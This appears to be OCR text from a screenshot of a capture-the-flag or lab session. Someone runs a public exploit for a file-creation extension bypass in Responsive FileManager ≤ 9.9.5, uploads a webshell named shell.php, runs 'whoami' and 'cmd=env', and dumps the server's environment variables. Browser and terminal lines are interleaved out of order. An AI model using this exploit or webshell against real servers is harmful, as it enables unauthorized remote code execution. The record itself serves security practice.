 6/20/25 | 10:25 AM 7% 20%
mrtaichi@mrtaichi-temporalLaptop:~/Documentos/cibersec/confuser
10.0.160.220/plugins/source/shell.php?cmd=env and 1 more page - Personal - Microsoft Edge
Responsive FileManager 9.9. 10.0.160.220/plugins/source/
File Creation Extension Bypass in Responsive FileManager ≤ 9.9.5 (RCE)
Exploit Author: Galoget Latorre (@galoget)
10.0.160.220/plugins/source/shell.php?cmd=env
CVE Author: Konstantin Burov
Execute
[*] Trying to get a PHPSESSID at 10.0.160.220
[-] Something went wrong when trying to get a PHPSESSID.
HOSTNAME=confuser.echocity-f.com
[*] Attempting to create a webshell on 10.0.160.220
[-] The server returned Status Code: '200' and this text: 'forbiden'
mrtaichi@mrtaichi-temporalLaptop ~/Documentos/cibersec/confuser vim exploit.py
mrtaichi@mrtaichi-temporalLaptop ~/Documentos/cibersec/confuser python3 exploit.py 10.0.160.220
_=/usr/bin/supervisord
ENVFLAG_HASH=1f7c848067dcbd038743151c7527edd64090efa1e718d575c1de764373bac800
TERM=xterm
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
SUPERVISOR_ENABLED=1
File Creation Extension Bypass in Responsive FileManager ≤ 9.9.5 (RCE)
DEBIAN_FRONTEND=noninteractive
Exploit Author: Galoget Latorre (@galoget)
CVE Author: Konstantin Burov
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
[*] Trying to get a PHPSESSID at 10.0.160.220
[+] PHPSESSID retrieved correctly.
[!] PHPSESSID:
PWD=/var/www/html/plugins/source
[*] Attempting to create a webshell on 10.0.160.220
[+] Webshell uploaded - Enjoy!
[!] Webshell available at 'http://10.0.160.220/plugins/source/shell.php' - Enjoy!
[+] Running `whoami` command: www-data
Do you want to enter into interactive mode with the webshell? (Y/N): N
[*] Exiting...Bye!
mrtaichi@mrtaichi-temporalLaptop ~/Documentos/cibersec/confuser _